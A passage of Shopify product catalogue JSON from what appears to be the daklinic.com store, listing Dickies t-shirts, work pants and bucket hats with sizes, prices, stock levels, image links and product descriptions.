Large","public_title":"Large","options":["Large"],"price":5399,"weight":400,"compare_at_price":5999,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42344149909638,"title":"X-Large","option1":"X-Large","option2":null,"option3":null,"sku":"6932682651543","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Donut House Tee White - X-Large","public_title":"X-Large","options":["X-Large"],"price":5399,"weight":400,"compare_at_price":5999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/files\/13_0c634147-125e-4a11-aef6-fae6dc5f4745.jpg?v=1753680206","\/\/daklinic.com\/cdn\/shop\/files\/14_6745b527-4067-46cc-b7e5-32b66153d14d.jpg?v=1753761613","\/\/daklinic.com\/cdn\/shop\/files\/15_36e7ed0e-ef21-4e6d-a7e9-698fd626c1aa.jpg?v=1753761613","\/\/daklinic.com\/cdn\/shop\/files\/16_2e701e2c-7242-4978-ab7e-91b20daec01d.jpg?v=1753680206"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/files\/13_0c634147-125e-4a11-aef6-fae6dc5f4745.jpg?v=1753680206","options":["Size - Click to view all sizes"],"media":[{"alt":null,"id":28240863428742,"position":1,"preview_image":{"aspect_ratio":1.0,"height":723,"width":723,"src":"\/\/daklinic.com\/cdn\/shop\/files\/13_0c634147-125e-4a11-aef6-fae6dc5f4745.jpg?v=1753680206"},"aspect_ratio":1.0,"height":723,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/13_0c634147-125e-4a11-aef6-fae6dc5f4745.jpg?v=1753680206","width":723},{"alt":null,"id":28240861593734,"position":2,"preview_image":{"aspect_ratio":1.0,"height":778,"width":778,"src":"\/\/daklinic.com\/cdn\/shop\/files\/14_6745b527-4067-46cc-b7e5-32b66153d14d.jpg?v=1753761613"},"aspect_ratio":1.0,"height":778,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/14_6745b527-4067-46cc-b7e5-32b66153d14d.jpg?v=1753761613","width":778},{"alt":null,"id":28240863199366,"position":3,"preview_image":{"aspect_ratio":1.0,"height":752,"width":752,"src":"\/\/daklinic.com\/cdn\/shop\/files\/15_36e7ed0e-ef21-4e6d-a7e9-698fd626c1aa.jpg?v=1753761613"},"aspect_ratio":1.0,"height":752,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/15_36e7ed0e-ef21-4e6d-a7e9-698fd626c1aa.jpg?v=1753761613","width":752},{"alt":null,"id":28240863264902,"position":4,"preview_image":{"aspect_ratio":1.0,"height":742,"width":742,"src":"\/\/daklinic.com\/cdn\/shop\/files\/16_2e701e2c-7242-4978-ab7e-91b20daec01d.jpg?v=1753680206"},"aspect_ratio":1.0,"height":742,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/16_2e701e2c-7242-4978-ab7e-91b20daec01d.jpg?v=1753680206","width":742}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThe Donut House short sleeve t-shirt pays tribute to classic on-the-road workwear styles with truck stop-inspired artwork on the front and back. A comfortable everyday graphic t-shirt, it's finished with the iconic woven Dickies loop label on the hem.\u003c\/p\u003e"},{"id":7434330570886,"title":"Dickies Burns Short Sleeve T-Shirt Off white","handle":"dickies-burns-short-sleeve-t-shirt-off-white","description":"\u003cp\u003eMade from soft and sturdy cotton jersey\u003cbr\u003eSmall \"Dickies on the road again\" print on the left chest\u003cbr\u003eMatching graphic print in large on the back\u003cbr\u003e\u003cbr\u003eShort Sleeves\u003cbr\u003eWoven Label\u003cbr\u003eStraight Hem\u003cbr\u003eCrew neck\u003c\/p\u003e","published_at":"2025-07-21T10:48:25+09:30","created_at":"2025-07-21T10:48:24+09:30","vendor":"Dickies","type":"MENS TOPS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS TOPS"],"price":6299,"price_min":6299,"price_max":6299,"available":true,"price_varies":false,"compare_at_price":6999,"compare_at_price_min":6999,"compare_at_price_max":6999,"compare_at_price_varies":false,"variants":[{"id":42319084650630,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"6932682651178","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies Burns Short Sleeve T-Shirt Off white - Small","public_title":"Small","options":["Small"],"price":6299,"weight":240,"compare_at_price":6999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42319084683398,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"6932682651161","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Burns Short Sleeve T-Shirt Off white - Medium","public_title":"Medium","options":["Medium"],"price":6299,"weight":240,"compare_at_price":6999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42319084716166,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"6932682651154","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Burns Short Sleeve T-Shirt Off white - Large","public_title":"Large","options":["Large"],"price":6299,"weight":240,"compare_at_price":6999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42319084748934,"title":"X-Large","option1":"X-Large","option2":null,"option3":null,"sku":"6932682651185","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Burns Short Sleeve T-Shirt Off white - X-Large","public_title":"X-Large","options":["X-Large"],"price":6299,"weight":240,"compare_at_price":6999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/files\/DK0A87QIC481-2_1_6_clipped_rev_1.jpg?v=1753060707","\/\/daklinic.com\/cdn\/shop\/files\/DK0A87QIC481-1_1_6_clipped_rev_1.jpg?v=1753060727","\/\/daklinic.com\/cdn\/shop\/files\/DK0A87QIC481-7_1_6_clipped_rev_1.jpg?v=1753069921","\/\/daklinic.com\/cdn\/shop\/files\/DK0A87QIC481-9_1_6_clipped_rev_1.jpg?v=1753060727"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/files\/DK0A87QIC481-2_1_6_clipped_rev_1.jpg?v=1753060707","options":["Size"],"media":[{"alt":null,"id":28211540000902,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1090,"width":1090,"src":"\/\/daklinic.com\/cdn\/shop\/files\/DK0A87QIC481-2_1_6_clipped_rev_1.jpg?v=1753060707"},"aspect_ratio":1.0,"height":1090,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/DK0A87QIC481-2_1_6_clipped_rev_1.jpg?v=1753060707","width":1090},{"alt":null,"id":28211541246086,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1103,"width":1103,"src":"\/\/daklinic.com\/cdn\/shop\/files\/DK0A87QIC481-1_1_6_clipped_rev_1.jpg?v=1753060727"},"aspect_ratio":1.0,"height":1103,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/DK0A87QIC481-1_1_6_clipped_rev_1.jpg?v=1753060727","width":1103},{"alt":null,"id":28211541278854,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1050,"width":1050,"src":"\/\/daklinic.com\/cdn\/shop\/files\/DK0A87QIC481-7_1_6_clipped_rev_1.jpg?v=1753069921"},"aspect_ratio":1.0,"height":1050,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/DK0A87QIC481-7_1_6_clipped_rev_1.jpg?v=1753069921","width":1050},{"alt":null,"id":28211541311622,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1141,"width":1141,"src":"\/\/daklinic.com\/cdn\/shop\/files\/DK0A87QIC481-9_1_6_clipped_rev_1.jpg?v=1753060727"},"aspect_ratio":1.0,"height":1141,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/DK0A87QIC481-9_1_6_clipped_rev_1.jpg?v=1753060727","width":1141}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eMade from soft and sturdy cotton jersey\u003cbr\u003eSmall \"Dickies on the road again\" print on the left chest\u003cbr\u003eMatching graphic print in large on the back\u003cbr\u003e\u003cbr\u003eShort Sleeves\u003cbr\u003eWoven Label\u003cbr\u003eStraight Hem\u003cbr\u003eCrew neck\u003c\/p\u003e"},{"id":7433103179910,"title":"Dickies 873 Work Pants Khaki","handle":"dickies-873-work-pants-khaki","description":"\u003cp\u003eThis flat-front pant sits below the waist and has a slim fit through the seat and thigh with a straight leg. Made with a crisp, wrinkle-resistant poly\/cotton twill work cloth, it's woven for durability and longevity and has a stain-release finish to prevent stains from setting in.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband and our signature tunnel belt loops providing enhanced support for belts.\u003c\/p\u003e","published_at":"2025-07-18T16:32:13+09:30","created_at":"2025-07-18T16:32:12+09:30","vendor":"Dickies","type":"MENS BOTTOMS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS BOTTOMS"],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":42313880830086,"title":"30","option1":"30","option2":null,"option3":null,"sku":"6941997532942","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 873 Work Pants Khaki - 30","public_title":"30","options":["30"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313880862854,"title":"32","option1":"32","option2":null,"option3":null,"sku":"6941997532980","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 873 Work Pants Khaki - 32","public_title":"32","options":["32"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":4,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313880895622,"title":"34","option1":"34","option2":null,"option3":null,"sku":"6941997533000","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 873 Work Pants Khaki - 34","public_title":"34","options":["34"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":5,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313880928390,"title":"36","option1":"36","option2":null,"option3":null,"sku":"6941997533048","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 873 Work Pants Khaki - 36","public_title":"36","options":["36"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":6,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313880961158,"title":"38","option1":"38","option2":null,"option3":null,"sku":"6941997533086","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 873 Work Pants Khaki - 38","public_title":"38","options":["38"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/files\/WP873_KH_FR_clipped_rev_1.jpg?v=1752822135","\/\/daklinic.com\/cdn\/shop\/files\/Pasted-20250718-163057_clipped_rev_1.jpg?v=1752822429"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/files\/WP873_KH_FR_clipped_rev_1.jpg?v=1752822135","options":["Size"],"media":[{"alt":null,"id":28204817186950,"position":1,"preview_image":{"aspect_ratio":1.0,"height":724,"width":724,"src":"\/\/daklinic.com\/cdn\/shop\/files\/WP873_KH_FR_clipped_rev_1.jpg?v=1752822135"},"aspect_ratio":1.0,"height":724,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/WP873_KH_FR_clipped_rev_1.jpg?v=1752822135","width":724},{"alt":null,"id":28204827934854,"position":2,"preview_image":{"aspect_ratio":1.0,"height":722,"width":722,"src":"\/\/daklinic.com\/cdn\/shop\/files\/Pasted-20250718-163057_clipped_rev_1.jpg?v=1752822429"},"aspect_ratio":1.0,"height":722,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/Pasted-20250718-163057_clipped_rev_1.jpg?v=1752822429","width":722}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThis flat-front pant sits below the waist and has a slim fit through the seat and thigh with a straight leg. Made with a crisp, wrinkle-resistant poly\/cotton twill work cloth, it's woven for durability and longevity and has a stain-release finish to prevent stains from setting in.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband and our signature tunnel belt loops providing enhanced support for belts.\u003c\/p\u003e"},{"id":7432944943238,"title":"Dickies Slayden GD Short Sleeve T-Shirt Washed Black","handle":"dickies-slayden-gd-short-sleeve-t-shirt","description":"\u003cp\u003eMade from 100% cotton\u003cbr\u003eBoxy fit for a laidback look and feel\u003cbr\u003eSmall screen-printed script logo on left chest\u003cbr\u003eLarge script logo on the back\u003c\/p\u003e","published_at":"2025-07-18T11:35:37+09:30","created_at":"2025-07-18T11:35:36+09:30","vendor":"Dickies","type":"MENS TOPS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS TOPS"],"price":6299,"price_min":6299,"price_max":6299,"available":true,"price_varies":false,"compare_at_price":6999,"compare_at_price_min":6999,"compare_at_price_max":6999,"compare_at_price_varies":false,"variants":[{"id":42313312895110,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"6932682651956","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Slayden GD Short Sleeve T-Shirt Washed Black - Small","public_title":"Small","options":["Small"],"price":6299,"weight":240,"compare_at_price":6999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313312927878,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"6932682651949","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies Slayden GD Short Sleeve T-Shirt Washed Black - Medium","public_title":"Medium","options":["Medium"],"price":6299,"weight":240,"compare_at_price":6999,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313312960646,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"6932682651932","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Slayden GD Short Sleeve T-Shirt Washed Black - Large","public_title":"Large","options":["Large"],"price":6299,"weight":240,"compare_at_price":6999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313312993414,"title":"X-Large","option1":"X-Large","option2":null,"option3":null,"sku":"6932682651963","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Slayden GD Short Sleeve T-Shirt Washed Black - X-Large","public_title":"X-Large","options":["X-Large"],"price":6299,"weight":240,"compare_at_price":6999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/files\/DK0A87QRBLK1-2_1_6_clipped_rev_1.jpg?v=1752804339","\/\/daklinic.com\/cdn\/shop\/files\/DK0A87QRBLK1-1_1_6_clipped_rev_1.jpg?v=1752809981","\/\/daklinic.com\/cdn\/shop\/files\/DK0A87QRBLK1-7_1_6_clipped_rev_1.jpg?v=1752809981","\/\/daklinic.com\/cdn\/shop\/files\/DK0A87QRBLK1-9_1_6_clipped_rev_1.jpg?v=1752804370"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/files\/DK0A87QRBLK1-2_1_6_clipped_rev_1.jpg?v=1752804339","options":["Size"],"media":[{"alt":null,"id":28203628855430,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1111,"width":1111,"src":"\/\/daklinic.com\/cdn\/shop\/files\/DK0A87QRBLK1-2_1_6_clipped_rev_1.jpg?v=1752804339"},"aspect_ratio":1.0,"height":1111,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/DK0A87QRBLK1-2_1_6_clipped_rev_1.jpg?v=1752804339","width":1111},{"alt":null,"id":28203631280262,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1104,"width":1104,"src":"\/\/daklinic.com\/cdn\/shop\/files\/DK0A87QRBLK1-1_1_6_clipped_rev_1.jpg?v=1752809981"},"aspect_ratio":1.0,"height":1104,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/DK0A87QRBLK1-1_1_6_clipped_rev_1.jpg?v=1752809981","width":1104},{"alt":null,"id":28203631247494,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1051,"width":1051,"src":"\/\/daklinic.com\/cdn\/shop\/files\/DK0A87QRBLK1-7_1_6_clipped_rev_1.jpg?v=1752809981"},"aspect_ratio":1.0,"height":1051,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/DK0A87QRBLK1-7_1_6_clipped_rev_1.jpg?v=1752809981","width":1051},{"alt":null,"id":28203631313030,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1045,"width":1045,"src":"\/\/daklinic.com\/cdn\/shop\/files\/DK0A87QRBLK1-9_1_6_clipped_rev_1.jpg?v=1752804370"},"aspect_ratio":1.0,"height":1045,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/DK0A87QRBLK1-9_1_6_clipped_rev_1.jpg?v=1752804370","width":1045}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eMade from 100% cotton\u003cbr\u003eBoxy fit for a laidback look and feel\u003cbr\u003eSmall screen-printed script logo on left chest\u003cbr\u003eLarge script logo on the back\u003c\/p\u003e"},{"id":7432920498310,"title":"Dickies Stayton Bucket Hat Khaki","handle":"dickies-stayton-bucket-hat-khaki","description":"\u003cp\u003eStay stylish and protected from the sun with the Dickies Stayton Bucket Hat in Khaki. This classic bucket hat features a durable construction and a timeless khaki colour that pairs well with any outfit. The wide brim provides ample shade and coverage, making it perfect for outdoor activities or casual everyday wear. Stay comfortable and on-trend with the Dickies Stayton Bucket Hat in Khaki.\u003c\/p\u003e\n\u003cp\u003eMade from soft yet durable cotton twill\u003cbr\u003eClassic all-over colour\u003cbr\u003eIconic Dickies logo on the front\u003cbr\u003e100% Cotton\u003c\/p\u003e","published_at":"2025-07-18T11:18:01+09:30","created_at":"2025-07-18T11:18:01+09:30","vendor":"Dickies","type":"BUCKET HATS","tags":["BLACKFRIDAY10","BUCKET HATS","Dickies","FLASHSALE10"],"price":4499,"price_min":4499,"price_max":4499,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":42313185558662,"title":"S\/M","option1":"S\/M","option2":null,"option3":null,"sku":"6941997504444","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies Stayton Bucket Hat Khaki - S\/M","public_title":"S\/M","options":["S\/M"],"price":4499,"weight":110,"compare_at_price":4999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313185591430,"title":"L\/XL","option1":"L\/XL","option2":null,"option3":null,"sku":"6941997504499","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Stayton Bucket Hat Khaki - L\/XL","public_title":"L\/XL","options":["L\/XL"],"price":4499,"weight":110,"compare_at_price":4999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/files\/001167183_clipped_rev_1.jpg?v=1752803283","\/\/daklinic.com\/cdn\/shop\/files\/001167183_2_clipped_rev_1.jpg?v=1752803306"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/files\/001167183_clipped_rev_1.jpg?v=1752803283","options":["Size"],"media":[{"alt":null,"id":28203529797766,"position":1,"preview_image":{"aspect_ratio":1.0,"height":795,"width":795,"src":"\/\/daklinic.com\/cdn\/shop\/files\/001167183_clipped_rev_1.jpg?v=1752803283"},"aspect_ratio":1.0,"height":795,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/001167183_clipped_rev_1.jpg?v=1752803283","width":795},{"alt":null,"id":28203532746886,"position":2,"preview_image":{"aspect_ratio":1.0,"height":810,"width":810,"src":"\/\/daklinic.com\/cdn\/shop\/files\/001167183_2_clipped_rev_1.jpg?v=1752803306"},"aspect_ratio":1.0,"height":810,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/001167183_2_clipped_rev_1.jpg?v=1752803306","width":810}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eStay stylish and protected from the sun with the Dickies Stayton Bucket Hat in Khaki. This classic bucket hat features a durable construction and a timeless khaki colour that pairs well with any outfit. The wide brim provides ample shade and coverage, making it perfect for outdoor activities or casual everyday wear. Stay comfortable and on-trend with the Dickies Stayton Bucket Hat in Khaki.\u003c\/p\u003e\n\u003cp\u003eMade from soft yet durable cotton twill\u003cbr\u003eClassic all-over colour\u003cbr\u003eIconic Dickies logo on the front\u003cbr\u003e100% Cotton\u003c\/p\u003e"},{"id":7432898642054,"title":"Dickies Stayton Bucket Hat Black","handle":"dickies-stayton-bucket-hat-black","description":"\u003cp\u003e\u003cspan\u003eStay stylish and protected from the sun with the Dickies Stayton Bucket Hat in Black. This classic bucket hat features a durable construction and a timeless black colour that pairs well with any outfit. The wide brim provides ample shade and coverage, making it perfect for outdoor activities or casual everyday wear. Stay comfortable and on-trend with the Dickies Stayton Bucket Hat in black.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eMade from soft yet durable cotton twill\u003cbr\u003eClassic all-over colour\u003cbr\u003eIconic Dickies logo on the front\u003cbr\u003e100% Cotton\u003c\/p\u003e","published_at":"2025-07-18T11:09:19+09:30","created_at":"2025-07-18T11:09:18+09:30","vendor":"Dickies","type":"BUCKET HATS","tags":["BLACKFRIDAY10","BUCKET HATS","Dickies","FLASHSALE10"],"price":4499,"price_min":4499,"price_max":4499,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":42313142337670,"title":"S\/M","option1":"S\/M","option2":null,"option3":null,"sku":"6941997504154","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies Stayton Bucket Hat Black - S\/M","public_title":"S\/M","options":["S\/M"],"price":4499,"weight":110,"compare_at_price":4999,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42313142370438,"title":"L\/XL","option1":"L\/XL","option2":null,"option3":null,"sku":"6941997504185","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Stayton Bucket Hat Black - L\/XL","public_title":"L\/XL","options":["L\/XL"],"price":4499,"weight":110,"compare_at_price":4999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/files\/dk0a4y9kblk1-1_1_clipped_rev_1.jpg?v=1752809980","\/\/daklinic.com\/cdn\/shop\/files\/dk0a4y9kblk1-2_1_clipped_rev_1.jpg?v=1752802857"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/files\/dk0a4y9kblk1-1_1_clipped_rev_1.jpg?v=1752809980","options":["Size"],"media":[{"alt":null,"id":28203462656134,"position":1,"preview_image":{"aspect_ratio":1.0,"height":695,"width":695,"src":"\/\/daklinic.com\/cdn\/shop\/files\/dk0a4y9kblk1-1_1_clipped_rev_1.jpg?v=1752809980"},"aspect_ratio":1.0,"height":695,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/dk0a4y9kblk1-1_1_clipped_rev_1.jpg?v=1752809980","width":695},{"alt":null,"id":28203474419846,"position":2,"preview_image":{"aspect_ratio":1.0,"height":706,"width":706,"src":"\/\/daklinic.com\/cdn\/shop\/files\/dk0a4y9kblk1-2_1_clipped_rev_1.jpg?v=1752802857"},"aspect_ratio":1.0,"height":706,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/dk0a4y9kblk1-2_1_clipped_rev_1.jpg?v=1752802857","width":706}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eStay stylish and protected from the sun with the Dickies Stayton Bucket Hat in Black. This classic bucket hat features a durable construction and a timeless black colour that pairs well with any outfit. The wide brim provides ample shade and coverage, making it perfect for outdoor activities or casual everyday wear. Stay comfortable and on-trend with the Dickies Stayton Bucket Hat in black.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eMade from soft yet durable cotton twill\u003cbr\u003eClassic all-over colour\u003cbr\u003eIconic Dickies logo on the front\u003cbr\u003e100% Cotton\u003c\/p\u003e"},{"id":7357924540550,"title":"Dickies 85-283 Double Knee Loose Fit Mens Pants Khaki","handle":"dickies-85-283-double-knee-loose-fit-mens-pants-khaki","description":"\u003cp\u003eCrafted from durable workwear twill fabric, these pants feature Double knee protection for enhanced durability and utility both on and off the job.\u003c\/p\u003e\n\u003cp\u003eWrinkle resistant\u003cbr\u003eDouble knee\u003cbr\u003eTunnel belt loops\u003cbr\u003eEasy to care for, stain releasing fabric\u003cbr\u003eSturdy YKK hook and loop bar\u003cbr\u003eMulti-use pocket on right leg\u003cbr\u003eBack welt pockets\u003cbr\u003eDickies woven label\u003c\/p\u003e","published_at":"2025-03-21T09:51:59+10:30","created_at":"2025-03-21T09:51:58+10:30","vendor":"Dickies","type":"MENS BOTTOMS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS BOTTOMS"],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":41669695144070,"title":"30","option1":"30","option2":null,"option3":null,"sku":"9343136070761","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 85-283 Double Knee Loose Fit Mens Pants Khaki - 30","public_title":"30","options":["30"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41669695176838,"title":"32","option1":"32","option2":null,"option3":null,"sku":"9343136070778","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 85-283 Double Knee Loose Fit Mens Pants Khaki - 32","public_title":"32","options":["32"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41669695209606,"title":"34","option1":"34","option2":null,"option3":null,"sku":"9343136070785","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 85-283 Double Knee Loose Fit Mens Pants Khaki - 34","public_title":"34","options":["34"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41669695242374,"title":"38","option1":"38","option2":null,"option3":null,"sku":"9343136070808","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 85-283 Double Knee Loose Fit Mens Pants Khaki - 38","public_title":"38","options":["38"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/files\/85-283_KHAKI_9_clipped_rev_1.jpg?v=1742781560","\/\/daklinic.com\/cdn\/shop\/files\/85-283_KHAKI_11_clipped_rev_1.jpg?v=1742781561"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/files\/85-283_KHAKI_9_clipped_rev_1.jpg?v=1742781560","options":["Size - Click to view all sizes"],"media":[{"alt":null,"id":27633206296710,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1166,"width":1166,"src":"\/\/daklinic.com\/cdn\/shop\/files\/85-283_KHAKI_9_clipped_rev_1.jpg?v=1742781560"},"aspect_ratio":1.0,"height":1166,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/85-283_KHAKI_9_clipped_rev_1.jpg?v=1742781560","width":1166},{"alt":null,"id":27633211834502,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1160,"width":1160,"src":"\/\/daklinic.com\/cdn\/shop\/files\/85-283_KHAKI_11_clipped_rev_1.jpg?v=1742781561"},"aspect_ratio":1.0,"height":1160,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/85-283_KHAKI_11_clipped_rev_1.jpg?v=1742781561","width":1160}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eCrafted from durable workwear twill fabric, these pants feature Double knee protection for enhanced durability and utility both on and off the job.\u003c\/p\u003e\n\u003cp\u003eWrinkle resistant\u003cbr\u003eDouble knee\u003cbr\u003eTunnel belt loops\u003cbr\u003eEasy to care for, stain releasing fabric\u003cbr\u003eSturdy YKK hook and loop bar\u003cbr\u003eMulti-use pocket on right leg\u003cbr\u003eBack welt 